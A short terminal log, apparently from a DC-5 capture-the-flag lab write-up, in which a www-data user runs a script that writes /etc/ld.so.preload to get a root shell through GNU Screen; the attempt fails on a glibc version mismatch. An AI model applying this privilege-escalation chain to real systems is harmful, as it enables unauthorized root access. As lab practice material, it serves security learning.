 www-data@dc-5:/tmp$ chmod 777 dc5.sh
chmod 777 dc5.sh
www-data@dc-5:/tmp$ .dc5.sh
.dc5.sh
bash: .dc5.sh: command not found
www-data@dc-5:/tmp$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
/tmp/rootshell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by /tmp/rootshell)
www-data@dc-5:/tmp$
KALI